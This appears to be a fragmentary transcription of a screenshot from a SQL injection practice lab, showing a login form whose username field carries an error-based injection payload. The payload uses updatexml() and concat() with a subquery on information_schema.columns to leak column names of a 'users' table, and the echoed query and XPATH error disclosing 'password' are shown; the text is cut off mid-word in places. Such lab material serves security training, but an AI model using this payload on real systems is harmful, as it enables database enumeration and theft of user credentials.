 Username :
e='users' limit 5,1)),0) #
Password :
Submit
sername, password FROM users WHERE username=('1') and updatexml(1,concat(0x2b,(select column_name from information_schema.columns where table_name='users' limit 5,1)),0) #') and passw
XPATH syntax error: '+password'